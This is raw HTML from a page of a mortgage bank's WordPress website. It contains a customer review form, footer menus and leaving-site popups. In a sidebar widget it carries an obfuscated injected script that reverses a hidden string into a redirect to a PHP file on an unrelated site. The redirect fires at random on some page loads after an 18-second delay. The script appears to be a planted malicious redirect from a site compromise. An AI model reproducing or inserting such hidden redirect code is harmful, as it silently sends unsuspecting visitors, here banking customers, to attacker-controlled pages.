<script defer='defer' src="https://www.mblending.mortgage/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.mblending.mortgage/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_6' ><form method='post' enctype='multipart/form-data'  id='gform_6'  action='/how-to-get-preapproved-for-a-mortgage/' data-formid='6' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><ul id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_6_1" class="gfield gfield--type-name test gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_6_1'>
                            <span id='input_6_1_3_container' class='name_first gform-grid-col' >
                                                    <input type='text' name='input_1.3' id='input_6_1_3' value='' tabindex='1'  aria-required='true'    />
                                                    <label for='input_6_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                               </span>
                            <span id='input_6_1_6_container' class='name_last gform-grid-col' >
                                                    <input type='text' name='input_1.6' id='input_6_1_6' value='' tabindex='2'  aria-required='true'    />
                                                    <label for='input_6_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            <div class='gf_clear gf_clear_complex'></div>
                        </div></li><li id="field_6_2" class="gfield gfield--type-phone gf_left_half test gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_6_2' type='tel' value='' class='medium' tabindex='3'  aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_3" class="gfield gfield--type-email gf_right_half test gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_6_3' type='email' value='' class='medium' tabindex='4'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_6_4" class="gfield gfield--type-select test gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_4'>Rating<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_6_4' class='medium gfield_select' tabindex='5'   aria-required="true" aria-invalid="false" ><option value='No Rating' >No Rating</option><option value='1 Star' >1 Star</option><option value='2 Stars' >2 Stars</option><option value='3 Stars' >3 Stars</option><option value='4 Stars' >4 Stars</option><option value='5 Stars' >5 Stars</option></select></div></li><li id="field_6_5" class="gfield gfield--type-textarea test field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_5'>Describe in detail your experience with us.</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_6_5' class='textarea medium' tabindex='6'     aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_6_6" class="gfield gfield--type-checkbox gfield--type-choice test gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text gfield_label_before_complex' ><span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_6_6'><li class='gchoice gchoice_6_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='I promise this review is honest and respectful'  id='choice_6_6_1' tabindex='7'  />
								<label for='choice_6_6_1' id='label_6_6_1' class='gform-field-label gform-field-label--type-inline'>I promise this review is honest and respectful</label>
							</li></ul></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='8' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_6' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_6' id='gform_theme_6' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_6' id='gform_style_settings_6' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsIjhkZmY1NTE2NWJkYjZmYWNjNjg3MzA0NTYwNTMwNmE4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 6, 'https://www.mblending.mortgage/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_6').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_6').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://www.mblending.mortgage/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text());}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div><div id="custom_html-2" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script></div></div></div>

	
</aside>


</div>


				<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">
		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://www.mblending.mortgage/5-strategies-to-save-for-a-home/" rel="prev"><span class="wpex-mr-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span><span class="screen-reader-text">previous post: </span>5 Strategies to Save for a Home</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://www.mblending.mortgage/first-time-homebuyers-checklist/" rel="next"><span class="screen-reader-text">next post: </span>First-Time Homebuyer’s Checklist<span class="wpex-ml-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></li></ul>
	</div>
	
		</main>

		
		

<div id="footer-callout-wrap" class="wpex-surface-2 wpex-text-2 wpex-py-30 wpex-border-solid wpex-border-surface-3 wpex-border-y wpex-print-hidden">

	<div id="footer-callout" class="container wpex-md-flex wpex-md-items-center">

		
			<div id="footer-callout-left" class="footer-callout-content wpex-text-xl wpex-md-flex-grow wpex-md-w-75">Begin your home loan process today! Our loan originators are standing by.<br />Request a free personalized rate quote.</div>

			
				<div id="footer-callout-right" class="footer-callout-button wpex-mt-20 wpex-md-w-25 wpex-md-pl-20 wpex-md-mt-0"><a href="/quote/" class="footer-callout-button-link theme-button wpex-flex wpex-items-center wpex-justify-center wpex-m-0 wpex-py-15 wpex-px-20 wpex-text-lg"><span class="footer-callout-button-text">REQUEST A QUOTE</span></a></div>

			
		
	</div>

</div>


	
	    <footer id="footer" class="site-footer wpex-surface-dark wpex-print-hidden">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">

	
	
		<div class="footer-box span_1_of_4 col col-1"><div id="text-7" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>About Us:</div>			<div class="textwidget"><p>Founded in 1919 in Magnolia, KY, Magnolia Bank is a direct lender and Member FDIC.</p>
<p>Company NMLS: 423028</p>
<p><a href="/privacy-policy/">Privacy Policy</a>   <a href="/terms-of-use/">Terms of Use</a></p>
</div>
		</div><div id="media_image-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_media_image"><img width="400" height="160" src="https://www.mblending.mortgage/wp-content/uploads/2018/10/MemberFDIC_EHL-logo.jpg" class="image wp-image-1872  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.mblending.mortgage/wp-content/uploads/2018/10/MemberFDIC_EHL-logo.jpg 400w, https://www.mblending.mortgage/wp-content/uploads/2018/10/MemberFDIC_EHL-logo-300x120.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-2"><div id="media_image-3" class="footer-widget widget wpex-pb-40 wpex-clr widget_media_image"><img width="107" height="60" src="https://www.mblending.mortgage/wp-content/uploads/2012/11/comodoseal.png" class="image wp-image-1603  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-3"><div id="nav_menu-5" class="wpex-bordered-list footer-widget widget wpex-pb-40 wpex-clr widget_nav_menu"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Resources</div><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://www.mblending.mortgage/contact-us/">Contact Us</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://www.mblending.mortgage/quote/">Get A Quote</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.mblending.mortgage/apply-online/">Apply Online</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://www.mblending.mortgage/testimonials/">Testimonials</a></li>
<li id="menu-item-1715" class="popmake-3926 menu-item menu-item-type-custom menu-item-object-custom menu-item-1715"><a target="_blank" href="#">NMLS Consumer Access</a></li>
<li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a href="https://www.mblending.mortgage/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-4"><div id="nav_menu-6" class="wpex-bordered-list footer-widget widget wpex-pb-40 wpex-clr widget_nav_menu"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Loan Options</div><div class="menu-loan-options-container"><ul id="menu-loan-options" class="menu"><li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://www.mblending.mortgage/loan-options/fixed-rate-mortgage/">Fixed Rate Mortgage</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.mblending.mortgage/loan-options/fha-home-loan/">FHA Home Loan</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.mblending.mortgage/loan-options/va-home-loan/">VA Home Loan</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.mblending.mortgage/loan-options/jumbo-home-loan/">Jumbo Home Loan</a></li>
</ul></div></div></div>

	
	
	
	
</div>
</div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-clr">
<div id="copyright" class="wpex-last-mb-0"><a href="https://www.vonkdigital.com/">
  <img src="https://www.vonkmortgageblog.com/wp-content/uploads/2020/03/VonkDigital-Powered.png">
</a></div>
</div></div>

		
	</div>



	</div>

	
	
</div>




<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay wpex-fixed wpex-inset-0 wpex-z-modal wpex-duration-400 wpex-text-white wpex-invisible wpex-opacity-0">
	<button class="wpex-fs-overlay__close wpex-close wpex-unstyled-button wpex-block wpex-fixed wpex-top-0 wpex-right-0 wpex-mr-20 wpex-mt-20 wpex-text-5xl" aria-label="Close search"><span class="wpex-close__icon wpex-flex wpex-icon wpex-icon--sm" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></button>
	<div class="wpex-fs-overlay__inner wpex-inner wpex-scale wpex-relative wpex-top-50 wpex-max-w-100 wpex-mx-auto wpex-px-20">
				<div class="wpex-fs-overlay__title wpex-title wpex-hidden wpex-mb-15">Search</div>
		
<form role="search" method="get" class="searchform searchform--overlay wpex-relative" action="https://www.mblending.mortgage/" autocomplete="off">
	<label for="searchform-input-696ea6174064e" class="searchform-label screen-reader-text">Search</label>
	<input id="searchform-input-696ea6174064e" type="search" class="searchform-input wpex-unstyled-input wpex-relative wpex-flex wpex-w-100 wpex-outline-0 wpex-font-light wpex-text-left wpex-leading-normal wpex-py-15 wpex-pl-20 wpex-pr-50 wpex-leading-none" name="s" placeholder="Type then hit enter to search&hellip;" required>
			<button type="submit" class="searchform-submit wpex-unstyled-button wpex-absolute wpex-top-50 wpex-right-0 wpex-mr-25 -wpex-translate-y-50" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
</form>
			</div>
</div>

<div id="mobile-menu-search" class="wpex-hidden">
	<form method="get" action="https://www.mblending.mortgage/" class="mobile-menu-searchform wpex-relative">
		<label for="mobile-menu-search-input" class="screen-reader-text">Search</label>
		<input id="mobile-menu-search-input" class="mobile-menu-searchform__input wpex-unstyled-input wpex-outline-0 wpex-w-100" type="search" name="s" autocomplete="off" placeholder="Search" required>
						<button type="submit" class="mobile-menu-searchform__submit searchform-submit wpex-unstyled-button wpex-block wpex-absolute wpex-top-50 wpex-text-right" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
	</form>
</div>

<template id="wpex-template-sidr-mobile-menu-top">		<div class="wpex-mobile-menu__top wpex-p-20 wpex-gap-15 wpex-flex wpex-justify-between">
						<a href="#" role="button" class="wpex-mobile-menu__close wpex-inline-flex wpex-no-underline" aria-label="Close mobile menu"><span class="wpex-mobile-menu__close-icon wpex-flex wpex-icon wpex-icon--xl" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></a>
		</div>
		</template>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-backdrop wpex-bg-backdrop"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme-master/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><div 
	id="pum-3926" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2895 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3926,&quot;slug&quot;:&quot;leaving-site-nmls-click&quot;,&quot;theme_id&quot;:2895,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3926" class="pum-container popmake theme-2895 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><div class="vc_row wpb_row vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 18px;"><strong>www.mblending.mortgage says</strong></span></p>
<p>You are leaving the <a href="http://www.mblending.mortgage/" target="_blank" rel="noopener noreferrer">www.mblending.mortgage</a> website and will be redirected to another site.</p>
<p>We make no endorsements or claims about the accuracy or content of the information contained in these sites. The security and privacy policies on these sites my be different than those of Magnolia Bank.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="http://www.nmlsconsumeraccess.org/" class="vcex-button theme-button align-right inline" target="_blank" rel="noopener noreferrer"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">OK</span></a> </div></div></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-2918" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2894 pum-theme-default-theme popmake-overlay click_open leaving-notice" 
	data-popmake="{&quot;id&quot;:2918,&quot;slug&quot;:&quot;leaving-site-2&quot;,&quot;theme_id&quot;:2894,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2918&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;pum-2918, a[href*=\&quot;annualcreditreport.com\&quot;]&quot;}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2918" class="pum-container popmake theme-2894 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>You are leaving mblending.mortgage and being redirected to annualcreditreport.com. Magnolia Bank does not control the content of this third party website.</p>

		<div class="popmake-continue-link">
			<a class="do-default" href="#" target=&quot;_blank&quot;>Continue</a>
		</div>
		
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-2904" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2894 pum-theme-default-theme popmake-overlay click_open leaving-notice" 
	data-popmake="{&quot;id&quot;:2904,&quot;slug&quot;:&quot;leaving-site&quot;,&quot;theme_id&quot;:2894,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-2904&quot;],&quot;extra_selectors&quot;:&quot;pum-2904, a[href*=\&quot;freescore360.com\&quot;]&quot;}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 